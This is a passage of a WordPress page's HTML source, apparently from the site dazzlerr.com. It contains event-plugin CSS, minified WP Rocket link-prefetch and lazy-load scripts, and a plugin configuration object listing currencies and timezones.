        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/$\/|\/blog\/|\/login\/|\/logout\/|\/profile\/|\/talent\/|\/jobs\/|\/job\/|\/influencers\/|\/influencer\/|\/institutes\/|\/institute\/|\/casting\/|\/dashboard-hire\/|\/dashboard\/|\/edit-profile\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.dazzlerr.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1769761242" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1769761242" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"5307136e1b","ticket_status_nonce":"b7f188df28","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"1:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\